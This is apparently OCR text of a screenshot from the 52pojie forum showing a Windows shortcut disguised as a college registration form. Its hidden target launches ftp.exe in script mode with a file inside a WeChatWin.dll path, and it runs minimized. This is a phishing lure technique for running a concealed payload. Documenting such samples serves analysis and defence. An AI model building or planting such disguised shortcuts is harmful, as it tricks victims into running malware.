 XX学院专题选学项目报名表 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
XX学院专题选学项目报名表
目标类型: 应用程序
目标位置: System32
目标(T): ws\System32\ftp.exe -""s:__init__\WeChatWin.dll
起始位置(S):
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消
吾爱破解论坛
www.52pojie.cn